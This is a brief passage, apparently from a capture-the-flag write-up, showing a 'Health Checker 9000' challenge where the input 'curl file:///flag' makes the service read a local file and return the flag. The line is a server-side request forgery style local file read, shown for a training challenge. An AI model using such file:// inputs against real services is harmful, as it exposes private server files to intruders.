 178.62.113.165:31249
Health Checker 9000
Verify the status of a host by specifying an IP address.
[root@localhost] # curl file:///flag
CHTB{f1le_r3trieval_4s_a_s3rv1ce}